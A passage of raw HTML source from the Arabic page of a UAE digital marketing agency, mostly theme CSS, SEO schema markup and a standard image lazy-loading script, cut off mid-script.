img{max-width:100%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}a .pic_info.type1 .info_overlay_padding{width:100%;height:100%}.pic_info.type1 .info_overlay{position:absolute;top:0;width:100%;height:100%;text-align:center}a .pic_info.type1 .plus_overlay_icon{background:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/upbeat.digital/wp-content/themes/fortuna/images/icon_plus_white.png") 0 0 no-repeat;width:13px;height:13px;bottom:9px;position:absolute;right:9px}a .pic_info.type1 .plus_overlay{border-bottom:50px solid rgba(8,173,167,.9);border-left:50px solid transparent;bottom:0;height:0;position:absolute;right:0;text-indent:-9999px;width:0}.pic_info.type1 .info_overlay .info_desc{position:absolute;top:50%;width:100%;opacity:0}a .pic_info.type1 .img_overlay_icon{display:none}a .pic_info.type1 .plus_overlay_icon{z-index:100}a .pic_info.type1 .portfolio_icon{display:inline-block;color:#fff;opacity:0;width:38px;height:38px;background-color:rgba(0,0,0,.7);border-radius:50%}.info_overlay h3{font-size:17px;line-height:22px;color:#333;margin:0 20px;padding:12px 0 0 0;text-align:center}.pic_info.type1 .info_overlay h3{color:#fff}.info_overlay p{font-family:"Droid Serif",Georgia,serif;font-style:italic;font-size:12px;line-height:18px;text-align:center;color:#666;margin:6px 26px 0}.pic_info.type1 .info_overlay p{color:#fff}.boc_image_box .info_overlay h3{margin:10px 30px 0 30px;font-size:19px;line-height:24px;color:#333;padding:6px 0 0 0;position:relative}.boc_image_box .info_overlay p{font-family:inherit;font-style:inherit;font-size:16px;line-height:25px;color:#999;margin:4px 30px 0 30px}.icon_link{background:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/upbeat.digital/wp-content/themes/fortuna/images/icon_plus.png") center center no-repeat}.page_heading{margin:42px 0 24px}.page_heading h1{font-size:20px;line-height:27px;margin:0}.breadcrumb{margin:22px 0 0;height:20px;line-height:20px}.breadcrumb a.first_bc{-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;-khtml-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.breadcrumb a{float:left;color:#777;font-size:11px;line-height:20px;margin-right:6px}.breadcrumb a span:after{font-family:"icomoon";font-size:10px;content:"";position:relative;top:1px;margin:0 0 0 6px;width:10px;display:inline-block}.breadcrumb a.last_bc span:after{content:"";width:0px}.wpb_row,.wpb_content_element{margin-bottom:35px}.wpb_column .wpb_wrapper>*:last-child{margin-bottom:0}@media only screen and (min-width:768px) and (max-width:1280px){h2{font-size:20px}h3{font-size:17px}}#menu>ul>li>a{font-family:"Cairo",Montserrat,Arial,Helvetica,sans-serif}#menu>ul>li ul>li>a{font-family:"Cairo",Montserrat,Arial,Helvetica,sans-serif}h1,h2,h3{font-family:"Cairo",Montserrat,Arial,Helvetica,sans-serif}body{font-family:"Cairo",Arial,Helvetica,sans-serif}@media only screen and (min-width:1018px){#menu>ul>li>a{line-height:76px}#logo .logo_img{height:80px}}img,.pic{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.pic_info.type1 img{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.main_menu_underline_effect #menu>ul>li>a:after{background-color:#d33}.post_content a:not(.button),.post_content a:not(.button):visited{color:#df2b25}h2 strong{color:#df2b25}a .pic_info.type1 .plus_overlay{border-bottom:50px solid rgba(223,43,37,.8)}.breadcrumb{display:none}#menu>ul>li>a>span{padding:0px 0px 0px 0px;font-size:14px;position:relative;top:-2px;line-height:0}#logo img{padding:5px 0px 5px 0px}.joinchat__button{bottom:30px !important}@media only screen and (min-width:1018px) and (max-width:1280px){.container{width:940px}#menu>ul>li>a{padding-left:9px;padding-right:9px}#menu>ul>li>a>span{padding:0px 0px 0px 4px}.info_overlay h3{font-size:14px;line-height:18px}}@media only screen and (min-width:769px) and (max-width:1017px){.container{width:720px}#header{position:relative;background:#fff;min-height:auto}.full_header{border-bottom:none;background:none}#logo{width:80%}#logo .logo_img{height:62px}#menu{display:none}#mobile_menu_toggler{display:block}.page_title_bgr .full_container_page_title{margin-bottom:30px}.info_overlay h3{font-size:14px;line-height:18px}.info_overlay p{font-size:11px}}@media only screen and (max-width:768px){#header{position:relative;background:#fff;min-height:0}.full_header{display:none}.header_contacts{font-size:12px}.header_contact_item{margin-right:14px}#logo{width:70%}#logo .logo_img{height:62px}#menu{display:none}#mobile_menu_toggler{display:block}.page_title_bgr .full_container_page_title{min-height:0;padding:0 !important}.boc_image_box{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:768px){.container{width:440px}}@media only screen and (max-width:480px){.container{width:300px}#logo{width:60%}}@media only screen and (min-width:768px) and (max-width:768px){.vc_col-sm-4{width:100%}.container{width:600px}}.boc_heading{text-align:right}.boc_heading.center{text-align:center}#wrapper{text-align:right}.page_title_bgr .full_container_page_title .page_heading{float:right}#menu{float:left}#menu>ul>li{float:right}.main_menu_underline_effect #menu>ul>li>a:after{left:auto;right:35%}#menu>ul>li>a>span{padding:0px 7px 0px 0px}#menu>ul>li ul>li>a{padding-right:15px;padding-left:13px}#mobile_menu_toggler{float:left}#logo{float:right}#menu ul li{text-align:right}.header_contacts{float:right}.header_contact_item{float:right;margin-left:22px;margin-right:0}.header_contacts .icon{float:right;margin-left:8px;margin-right:0}.header_soc_icon{float:left}.breadcrumb{float:left}.breadcrumb a{float:right}.breadcrumb a span:after{content:"";margin:0 6px 0 0}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}body .sd-social-icon .sd-content ul li[class*="share-"] a.sd-button.share-icon.no-text span:not(.custom-sharing-span){display:none}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button>span{line-height:1}p{text-align:justify}.our-services .vc_col-sm-4 .vc_column-inner .wpb_wrapper:nth-child(1){padding:10px;border:1px solid #eb3f25;border-radius:10px}.our-services .wpb_text_column:nth-child(3) .wpb_wrapper{min-height:250px}.our-services .boc_heading{min-height:80px;padding-top:10px}@media (max-width:500px){.our-services .vc_col-sm-4:nth-child(1),.our-services .vc_col-sm-4:nth-child(2){margin-bottom:30px}}.wpb_column,.wpb_row{position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 24 24\'%3E%3Cpath fill=\'%23fff\' d=\'M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z\'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s) / 2);--header:max(50px,var(--s) * 1.166667);--vh:100vh;--ch:142;--cs:70%;--cl:49%;--bw:1;--hover:hsl(var(--ch),var(--cs),calc(var(--cl) + 20%));--hsl:var(--ch) var(--cs) var(--cl);--color:hsl(var(--hsl));--dark:hsl(var(--ch),var(--cs),calc(var(--cl) - 10%));--bg:hsl(var(--hsl),4%);--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s) / -2) calc(var(--s) / -4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg,0%,calc(var(--bw) * 1%),90%)}}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__badge{position:absolute;z-index:2;bottom:calc(var(--s) - 8px);right:4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0}.joinchat__tooltip{position:absolute;top:calc(var(--h) - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__chatbox{content-visibility:hidden;display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep) * 2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--h) + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}[dir=rtl] .joinchat__chatbox{text-align:right}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);padding:0 70px 0 26px;margin:0}[dir=rtl] .joinchat__header{padding:0 26px 0 70px}.joinchat__wa{display:block;fill:currentcolor;opacity:.8}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size) / 2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'%23fff\' viewBox=\'0 0 24 24\'%3E%3Cpath d=\'M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z\'/%3E%3C/svg%3E") 50%/12px no-repeat}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__scroll::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0)}.joinchat__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgba(0,0,0,0)}.joinchat__content{display:flex;flex-direction:column;width:calc(100% + 4px);padding:20px 0 8px}.joinchat__content:after{content:"";display:block;position:absolute;bottom:0;left:0;right:4px;height:calc(var(--s) + 20px);background:#fff linear-gradient(180deg,var(--bg),var(--bg));-webkit-mask-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,60%) 25%,rgba(0,0,0,92%) 70%,rgba(0,0,0,100%) 95%,rgba(0,0,0,100%));mask-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,60%) 25%,rgba(0,0,0,92%) 70%,rgba(0,0,0,100%) 95%,rgba(0,0,0,100%))}.joinchat__open{position:sticky;z-index:2;bottom:8px;align-self:flex-end;display:flex;flex-direction:row;min-width:var(--s);height:var(--s);margin:0 8px;background:var(--color);color:inherit;border-radius:var(--h);box-shadow:0 1px 2px 0 rgba(0,0,0,.3);overflow:hidden}[dir=rtl] .joinchat__open{align-self:flex-start;flex-direction:row-reverse}.joinchat__open__icon{flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s) * .18);margin:0;overflow:hidden}.joinchat__open__icon path{fill:none !important;stroke:var(--text) !important;stroke-linecap:round;stroke-width:33px;animation:none}.joinchat__open__icon .joinchat__pa{--stroke:1097}.joinchat__open__icon .joinchat__pb{--stroke:1020}.joinchat__open__text{max-width:0;padding:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__chat{--peak_l:path("M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z");--peak_r:path("M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z");--peak:var(--peak_l);display:flex;flex-direction:column;align-items:flex-start;padding-bottom:10px}[dir=rtl] .joinchat__chat{--peak:var(--peak_r)}.joinchat__bubble{position:relative;min-width:60px;max-width:calc(100% - 52px);min-height:56px;padding:15px 20px;margin:0 26px 16px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform-origin:0 50%;animation:joinchat_show .25s cubic-bezier(0,0,.58,1.19) 10ms both}[dir=rtl] .joinchat__bubble{transform-origin:100% 50%}.joinchat__bubble:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}[dir=rtl] .joinchat__bubble:before{left:auto;right:-15px}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@media (prefers-reduced-motion){.joinchat,.joinchat__open__icon path{animation:none}.joinchat__open__icon .joinchat__pa{stroke-dasharray:0}.joinchat__bubble{animation:none !important}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>         <link rel="canonical" href="https://upbeat.digital/ar/شركة-تسويق-إلكتروني/" />                 <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/","url":"https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/","name":"شركة تسويق إلكتروني - أبّيت ديجيتال أفضل شركات تسويق الكتروني في الإمارات","isPartOf":{"@id":"https://upbeat.digital/ar/#website"},"datePublished":"2025-04-20T11:19:16+00:00","dateModified":"2025-10-20T13:53:19+00:00","description":"إذا كنت تبحث عن شركة تسويق إلكتروني مميزة فإن أبّيت ديجيتال أفضل شركات تسويق الكتروني في الإمارات حيث نقدم جميع خدمات التسويق الإلكتروني","breadcrumb":{"@id":"https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/"]}]},{"@type":"BreadcrumbList","@id":"https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://upbeat.digital/ar/"},{"@type":"ListItem","position":2,"name":"شركة تسويق إلكتروني"}]},{"@type":"WebSite","@id":"https://upbeat.digital/ar/#website","url":"https://upbeat.digital/ar/","name":"ابيت ديجيتال | افضل شركة تصميم مواقع انترنت الكترونية","description":"The Best Digital Agency, Website Designing and Development company in UAE, Dubai, Abu Dhabi, Sharjah, Ajman","publisher":{"@id":"https://upbeat.digital/ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upbeat.digital/ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://upbeat.digital/ar/#organization","name":"شركة ابيت ديجيتال","url":"https://upbeat.digital/ar/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://upbeat.digital/ar/#/schema/logo/image/","url":"https://upbeat.digital/wp-content/uploads/2016/11/logo-1.png","contentUrl":"https://upbeat.digital/wp-content/uploads/2016/11/logo-1.png","width":988,"height":387,"caption":"شركة ابيت ديجيتال"},"image":{"@id":"https://upbeat.digital/ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/upbeatdigital","https://x.com/upbeatdigital"]}]}</script>  <link rel='dns-prefetch' href='//secure.gravatar.com' /> <link rel='dns-prefetch' href='//www.googletagmanager.com' /> <link rel='dns-prefetch' href='//stats.wp.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel='dns-prefetch' href='//v0.wordpress.com' /> <link rel='dns-prefetch' href='//jetpack.wordpress.com' /> <link rel='dns-prefetch' href='//s0.wp.com' /> <link rel='dns-prefetch' href='//public-api.wordpress.com' /> <link rel='dns-prefetch' href='//0.gravatar.com' /> <link rel='dns-prefetch' href='//1.gravatar.com' /> <link rel='dns-prefetch' href='//2.gravatar.com' /> <link rel='preconnect' href='//i0.wp.com' /> <link rel='preconnect' href='//c0.wp.com' /> <link rel="alternate" type="application/rss+xml" title="ابيت ديجيتال | افضل شركة تصميم مواقع انترنت الكترونية &laquo; الخلاصة" href="https://upbeat.digital/ar/feed/" /> <link rel="alternate" type="application/rss+xml" title="ابيت ديجيتال | افضل شركة تصميم مواقع انترنت الكترونية &laquo; خلاصة التعليقات" href="https://upbeat.digital/ar/comments/feed/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://upbeat.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupbeat.digital%2Far%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25aa%25d8%25b3%25d9%2588%25d9%258a%25d9%2582-%25d8%25a5%25d9%2584%25d9%2583%25d8%25aa%25d8%25b1%25d9%2588%25d9%2586%25d9%258a%2F&#038;lang=ar" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://upbeat.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupbeat.digital%2Far%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25aa%25d8%25b3%25d9%2588%25d9%258a%25d9%2582-%25d8%25a5%25d9%2584%25d9%2583%25d8%25aa%25d8%25b1%25d9%2588%25d9%2586%25d9%258a%2F&#038;format=xml&#038;lang=ar" />                          <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery.contactus.scripts-js-extra"></template> <template data-nitro-marker-id="jquery.contactus.scripts-js"></template> <template data-nitro-marker-id="fortuna.lib-js"></template> <template data-nitro-marker-id="fortuna.common-js-extra"></template> <template data-nitro-marker-id="fortuna.common-js"></template> <template data-nitro-marker-id="smoothscroll-js"></template> <template data-nitro-marker-id="fortuna.common-rtl-js"></template>   <template data-nitro-marker-id="google_gtagjs-js"></template> <template data-nitro-marker-id="google_gtagjs-js-after"></template> <link rel="https://api.w.org/" href="https://upbeat.digital/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://upbeat.digital/wp-json/wp/v2/pages/29783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upbeat.digital/xmlrpc.php?rsd" /> <script type=application/ld+json class="reviews-schema" data-ref="918d128a2718409039b0d5f3e87fd757df5edc6c"> {
    "@context": "schema.org",
    "@type": "Product",
    "name": "افضل شركة تصميم مواقع وتطبيقات هاتف",
    "aggregateRating":
    {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "2814"
    },
"sameAs" : [ "https://www.twitter.com/upbeatdigital", "https://www.facebook.com/upbeatdigital/", "https://www.linkedin.com/company/upbeat-digital", "https://www.instagram.com/upbeatdigital/" ],
      "image": [ "https://upbeat.digital/wp-content/uploads/2016/11/web-logo2.png" ],
      "description": "افضل شركة تصميم مواقع في الامارات ابوظبي دبي وتطبيقات هاتف",
      "sku": "00971547744650",
      "mpn": "00971547744650",
      "brand": {
        "@type": "brand",
        "name": "upbeat digital"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Mohamed Elsayed"
        }
      },
      "offers": {
        "@type": "Offer",
        "url": "https://upbeat.digital/en/upbeat-digital-agency/",
        "availability": "http://schema.org/InStock",
        "priceCurrency": "AED",
        "price": "100",
        "priceValidUntil": "2026-12-30",
        "seller": {
          "@type": "Organization",
          "name": "upbeat digital"
        }
      }
    } </script><template data-nitro-marker-id="a86538ae700b11750e657a4ad77bee8e-1"></template>  <template data-nitro-marker-id="a88ceb96a687f5e24e4e9fdea36c28c3-1"></template> <link rel="icon" sizes="32x32" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2016/11/3fd3892df030d4a376228c306e66f6f9.fav.gif" /> <link rel="icon" sizes="192x192" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2016/11/574645a6765aeb664433ff7db95ec14d.fav.gif" /> <link rel="apple-touch-icon" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2016/11/574645a6765aeb664433ff7db95ec14d.fav.gif" />   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>       <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var 